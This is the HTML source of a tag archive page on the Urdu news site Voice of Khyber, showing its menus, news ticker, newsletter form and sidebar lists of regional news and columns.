.main-menu li:nth-child(14) a {border-top: 5px solid #636363; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(14) a:hover, .main-menu li:nth-child(14) .sub-menu, .main-menu li:nth-child(14).current-menu-item a {background: #7f7f7f;}
}
.main-menu-v3 li a {
	transition: all 0.5s; -webkit-transition: all 0.5s;
}
.main-menu-v3 li a:hover, .main-menu-v3 li.current-menu-item a, .main-menu-v3 ul .sub-menu li a:hover{
	background: #FFFFFF !important;
	color: #FFFFFF;
}
	.news-ticker {
		background: #ffffff;
	}
	.news-ticker .searchBtn {
		background: #e94547;
	}
	.breaking_body a {
		color: #e94547;
	}
#footer {
	background: #333333;
}
.footer-row {
	background: #222222;
}
.footer-widget p, .footer-widget, #footer, .footer-copyrights  p  {
	color: #DDDDDD !important;
}
.footer-widget p a, .footer-widget a, #footer a, .footer-copyrights p a  {
	color: #FFFFFF !important;
}
</style>
<script type="text/javascript">
$(document).ready(function(){
  $('#breakingNews').ticker();
});
</script>
<style type="text/css" media="screen">
body{
	overflow: visible;
}	
</style>
</head>

<body class="archive tag tag-trafic tag-597 wp-theme-upress group-blog">
<div id="page" class="site full-width">
	<header id="masthead" class="header row ml-0 mr-0" role="banner">
		<div class="header-normal">
			<div class="search_form" id="headerSearchForm">
    <a href="javascript:" id="closeSearchBox"><i class="fa fa-times"></i></a>
    <div class="search-form-inner">
        <form role="search" method="get" class="search-form" action="https://voiceofkhyber.com/">
	<label>
		<span class="screen-reader-text">جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں</span>
		<input type="search" id="searchInput" class="search-field" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" placeholder="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں …" value="" name="s" title="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں" />
	</label>
	<input type="submit" class="search-submit" value="تلاش کریں" />
</form> 
    </div>
</div> <!--//Header Search Form -->
<div class="row small-header ml-0 mr-0">
    <div class="header-socil-icons pl-10 col-lg-6 col-md-7 col-sm-8 col-xs-16">
        <ul>
            <li><a href="javascript:" id="searchF"><i class="fa fa-search"></i></a></li>
            			<li><a href="https://web.facebook.com/vok2020/" target="_blank"><i class="fa fa-facebook-square"></i></a></li>
									<li><a href="https://twitter.com/VOK2020" target="_blank"><i class="fa fa-twitter"></i></a></li>
									<li><a href="https://www.instagram.com/vokhyber2020/" target="_blank"><i class="fa fa-instagram"></i></a></li>
									<li><a href="https://www.youtube.com/channel/UCbKCSVgmWbRLroparrfO-Qw?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>
									<li><a href="https://www.pinterest.com/pin/785948572459407461/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
									        </ul>
    </div>
    <div class="small-nav col-lg-10 col-md-9 co-sm-8 hidden-xs">
        <ul id="small-menu" class="menu"><li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://voiceofkhyber.com/about-us/">ہمارے بارے میں</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://voiceofkhyber.com/contact-us/">ہم سے رابطہ</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://voiceofkhyber.com/copyrights/">کاپی رائٹس</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://voiceofkhyber.com/legal/">قوائد و ضوابت</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://voiceofkhyber.com/privacy/">پرائیویسی پالیسی</a></li>
</ul> 
    </div>
</div>
<!-- Logo & Banner -->
<div class="header-content custom-style">
    <div class="header-content-container">
        <div class="logo-center row ml-0 mr-0 text-center">
            <a href="https://voiceofkhyber.com/" rel="home">
                <img decoding=async data-opt-id=1852044903  fetchpriority="high" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/vok-small-logo.png">
            </a>
        </div><!-- // Logo -->
    </div>
</div><!-- // Logo & Banner -->
<div class="nav-wrap mb-10 row ml-0 mr-0">
    <div class="container-fluid">
        <nav class="main-menu-v3" id="main-nav">
            <ul id="desktop-menu" class="menu"><li id="menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-835"><a href="http://voiceofkhyber.com"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true" style="font-size:2.1em;"></i><span class="visuallyhidden">صفحہ اول</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-188"><a href="https://voiceofkhyber.com/category/pakistan/">پاکستان</a>
<ul class="sub-menu">
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://voiceofkhyber.com/category/pakistan/pakistan-news/">اہم خبریں</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2670"><a href="https://voiceofkhyber.com/category/%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%a6%db%8c/">علاقائی</a></li>
	<li id="menu-item-2776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://voiceofkhyber.com/category/travel/">سیر و تفریح</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://voiceofkhyber.com/category/afghanistan/">افغانستان</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://voiceofkhyber.com/category/international/">انٹرنیشنل</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://voiceofkhyber.com/category/business/">کاروبار</a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://voiceofkhyber.com/category/pakistan/religion/">مذہب</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://voiceofkhyber.com/category/science-and-technology/">سائنس اور ٹیکنالوجی</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://voiceofkhyber.com/category/showbiz/">شوبز</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://voiceofkhyber.com/category/health/">صحت</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://voiceofkhyber.com/category/sports/">کھیل</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2663"><a href="https://voiceofkhyber.com/category/columns/">کالمز</a></li>
<li id="menu-item-2777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2777"><a href="https://voiceofkhyber.com/category/cooking/">پکوان</a></li>
</ul>        </nav>
    </div>
    
</div><!--#Nav Wrap -->
<div class="ticker-wrap container-fluid mt-20">
    <div class="news-ticker row ml-0 mr-0">
        <div class="breaking_head hidden-xs">
    <span id="newsArrows" class="arrows animated infinite flash"></span>  اہم خبریں</div>
<div class="breaking_body hidden-xs" id="breakingNews">
    <ul>
        <li><a href="https://voiceofkhyber.com/ukrain-attack-russia/">یوکرین نے روسی بمبار طیاروں کو کیسے تباہ کیا؟</a></li><li><a href="https://voiceofkhyber.com/iphone17-pro-max-rumors/">کیا آئی فون 17 پرو میکس اسمارٹ فون انڈسٹری کو بدل دے گا؟</a></li><li><a href="https://voiceofkhyber.com/blindsite-project/">نیورالنک کا انقلابی بلائنڈ سائٹ امپلانٹ</a></li><li><a href="https://voiceofkhyber.com/techaer-are-leaders/">&#8220;ٹیچرز آر لیڈرز&#8221; پروگرام کا کامیاب انعقاد</a></li><li><a href="https://voiceofkhyber.com/orakzai-seminar/">ضلع اورکزئی کے ویلج کونسلز کے ساتھ ایک روزہ سیمینار</a></li>    </ul>
</div>    </div><!--//Header News Ticker -->
</div>		</div>
		<div class="header-mobile">
		    <!-- Header Small Bar -->
<div class="mobile-bar row ml-0 mr-0">
        <div class="nav-btn col-xs-3 pl-0">
            <a href="javascript:" id="navBtn"><i class="fa fa-bars"></i></a>
        </div><!-- // Menu Button -->
        
        <div class="mobile-logo col-xs-10 pl-0 pr-0">
            <a href="https://voiceofkhyber.com/" rel="home">
                <img decoding=async data-opt-id=1852044903  fetchpriority="high" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/vok-small-logo.png">
            </a>
        </div><!-- // Logo -->
        
        <div class="mobile-search-button col-xs-3 pl-0 pr-0">
            <a href="javascript:" id="mobileSearchBtn"><i class="fa fa-search fa-flip-horizontal"></i></a>
        </div><!-- // Search Button -->
        
</div><!--//Header Small Bar -->

<div class="mobile-search-bar row ml-0 mr-0">
    <div class="search_form_mobile" id="searchForm"><form role="search" method="get" class="search-form" action="https://voiceofkhyber.com/">
	<label>
		<span class="screen-reader-text">جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں</span>
		<input type="search" id="searchInput" class="search-field" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" placeholder="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں …" value="" name="s" title="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں" />
	</label>
	<input type="submit" class="search-submit" value="تلاش کریں" />
</form></div>
</div><!--//Header Search Bar -->
    

<!-- Header Banner -->
<div class="row ml-0 mr-0">
    
    <div class="header-banner col-lg-12 col-md-13 col-sm-16 col-xs-16 text-left">
            </div>
</div>

<div class="mobile-menu">
    <nav class="main-menu" id="main-nav">
            <ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-835"><a href="http://voiceofkhyber.com"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true" style="font-size:2.1em;"></i><span class="visuallyhidden">صفحہ اول</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-188"><a href="https://voiceofkhyber.com/category/pakistan/">پاکستان</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://voiceofkhyber.com/category/pakistan/pakistan-news/">اہم خبریں</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2670"><a href="https://voiceofkhyber.com/category/%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%a6%db%8c/">علاقائی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://voiceofkhyber.com/category/travel/">سیر و تفریح</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://voiceofkhyber.com/category/afghanistan/">افغانستان</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://voiceofkhyber.com/category/international/">انٹرنیشنل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://voiceofkhyber.com/category/business/">کاروبار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://voiceofkhyber.com/category/pakistan/religion/">مذہب</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://voiceofkhyber.com/category/science-and-technology/">سائنس اور ٹیکنالوجی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://voiceofkhyber.com/category/showbiz/">شوبز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://voiceofkhyber.com/category/health/">صحت</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://voiceofkhyber.com/category/sports/">کھیل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2663"><a href="https://voiceofkhyber.com/category/columns/">کالمز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2777"><a href="https://voiceofkhyber.com/category/cooking/">پکوان</a></li>
</ul> 
    </nav><!--#Nav Wrap -->
</div>		</div>
		
	</header><!-- #masthead -->
	<div id="content" class="container-fluid">

	<div id="primary" class="content-area">
	
		<div class="main-sidebar col-lg-5 col-md-5 col-sm-6 hidden-xs" id="sidebar">
			
<div id="secondary" class="sidebar" role="complementary">
	<div id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title">ہمارا یوٹیوب چینل</h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/vgOF_2U67rE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="text-2" class="widget widget_text"><h3 class="widget-title">ہمارا فیس بک پیج</h3>			<div class="textwidget"><div id="fb-root"></div>
<p><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&#038;version=v6.0"></script></p>
<div class="fb-page" data-href="https://web.facebook.com/vok2020/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://web.facebook.com/vok2020/" class="fb-xfbml-parse-ignore"><p><a href="https://web.facebook.com/vok2020/">Voice Of Khyber</a></p></blockquote>
</div>
</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">ہماری ای میل لسٹ میں شامل ہوں</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f225-o1" lang="en-US" dir="ltr" data-wpcf7-id="225">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/trafic/#wpcf7-f225-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="225" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f225-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>ہمارے نیوز لیٹر میں شمولیت اختیار کر کے تازہ ترین خبریں اپنے میل باکس میں حاصل کریں۔
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="آپکا نام" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="آپکا ای-میل اڈریس" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="شامل ہوں" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>    	<div id="upress-upress_posts_widget-4" class="widget upress-cat-posts">
	    	<h3 class="widget-title">کالمز</h3>
	    	<div class="widget-content">
	    												<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/physical-violence-children/"><img data-opt-id=1951125632  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/imran-takar-colum.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/physical-violence-children/">بچوں پر جسمانی تشدد کا رجحان تحریر: عمران ٹکر</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/waziristan-pinenuts/"><img data-opt-id=610686129  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/chalgozy-wallpaper-copy.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/waziristan-pinenuts/">شمالی وزیرستان اور بارڈر کے اس پار چلغوزے کن کن مسائل کا شکار ہے ۔</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/imran-takkar-article-01/"><img data-opt-id=1095086797  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/04/kam-umri-ki-shadi-copy.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/imran-takkar-article-01/">کم عمری کی شادی</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/mehwish-tasleem-article-01/"><img data-opt-id=1813367273  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/04/mehwish-tasleem1.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/mehwish-tasleem-article-01/">جنگ میں سب کچھ جائز، کا اصطلاح اسلامی تعلیمات کی منافی ہے</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/shaista-tsleem-article/"><img data-opt-id=1634507720  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/04/shaista-tasleem.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/shaista-tsleem-article/">دہشتگردوں کیلئے نرم گوشہ رکھنے والے بھی مجرم</a>
					</div>
										    	</div>
			
		</div>
</div><!-- #secondary -->
		</div>

		<div class="mini-sidebar col-lg-3 col-md-3 hidden-sm hidden-xs">
			    	<div id="upress-upress_posts_widget-3" class="widget upress-cat-posts">
	    	<h3 class="widget-title">حیرت انگیز</h3>
	    	<div class="widget-content">
	    												<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/ukrain-attack-russia/"><img data-opt-id=1622195829  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2025/06/ukrain-attack.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/ukrain-attack-russia/">یوکرین نے روسی بمبار طیاروں کو کیسے تباہ کیا؟</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/iphone17-pro-max-rumors/"><img data-opt-id=1051681294  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2025/02/iphone-17.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/iphone17-pro-max-rumors/">کیا آئی فون 17 پرو میکس اسمارٹ فون انڈسٹری کو بدل دے گا؟</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/blindsite-project/"><img data-opt-id=424191522  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2025/02/Blindsight-project.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/blindsite-project/">نیورالنک کا انقلابی بلائنڈ سائٹ امپلانٹ</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/techaer-are-leaders/"><img data-opt-id=1219627877  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2024/06/teacher-are-leader-title01.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/techaer-are-leaders/">&#8220;ٹیچرز آر لیڈرز&#8221; پروگرام کا کامیاب انعقاد</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/orakzai-seminar/"><img data-opt-id=1860558162  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/orakzai.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/orakzai-seminar/">ضلع اورکزئی کے ویلج کونسلز کے ساتھ ایک روزہ سیمینار</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/khost-blast/"><img data-opt-id=1168847756  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/drone1.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/khost-blast/">خوست دھماکہ یا ڈرون حملہ؟</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/trimangal-highschool/"><img data-opt-id=197538658  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/parhachinar-news.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/trimangal-highschool/">سات ہائی سکول ٹیچرز کے قتل کا افسوسناک واقعہ</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/physical-violence-children/"><img data-opt-id=1951125632  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/imran-takar-colum.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/physical-violence-children/">بچوں پر جسمانی تشدد کا رجحان تحریر: عمران ٹکر</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/waziristan-pinenuts/"><img data-opt-id=610686129  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/chalgozy-wallpaper-copy.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/waziristan-pinenuts/">شمالی وزیرستان اور بارڈر کے اس پار چلغوزے کن کن مسائل کا شکار ہے ۔</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/icc-rankin-g-2023/"><img data-opt-id=527771261  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/04/cricket1.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/icc-rankin-g-2023/">انٹرنیشنل کرکٹ کونسل (آئی سی سی) نے نئی پلیئرز رینکنگ جاری کردی۔</a>
					</div>
										    	</div>
			
		</div>
    	<div id="upress-upress_featured_posts_widget-2" class="widget upress-cat-posts">
	    	<h3 class="widget-title">زیادہ پڑھی گئی</h3>
	    	<div class="widget-content">
	    							
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/good-news-for-covid-19/"><img data-opt-id=1124626840  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/05/good-news-about-covid.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/good-news-for-covid-19/">کرونا وائرس کے متاثرین کے لیئے بڑی خوشخبری</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/%d8%b7%d9%84%d8%a7%d9%82-%d9%85%db%8c%d8%b1%db%8c-%d8%a7%d9%be%d9%86%db%8c-%da%86%d9%88%d8%a7%d8%a6%d8%b3-%d8%aa%da%be%db%8c-%d8%8c-%d8%a7%db%8c%d9%86%da%a9%d8%b1%d9%be%d8%b1%d8%b3%d9%86-%d9%85%d8%a7/"><img data-opt-id=699729753  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/DcIWAEZWkAAMZvL.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/%d8%b7%d9%84%d8%a7%d9%82-%d9%85%db%8c%d8%b1%db%8c-%d8%a7%d9%be%d9%86%db%8c-%da%86%d9%88%d8%a7%d8%a6%d8%b3-%d8%aa%da%be%db%8c-%d8%8c-%d8%a7%db%8c%d9%86%da%a9%d8%b1%d9%be%d8%b1%d8%b3%d9%86-%d9%85%d8%a7/">طلاق میری اپنی چوائس تھی ، اینکرپرسن مایا خان کا انٹرویو</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/sawabi-qatal-drop-scene/"><img data-opt-id=1436264879  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/08/Swabi-qatal-case.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/sawabi-qatal-drop-scene/">باپ, ماموں اور دادا کو قتل کرنے والا سفاک قاتل گرفتار</a>
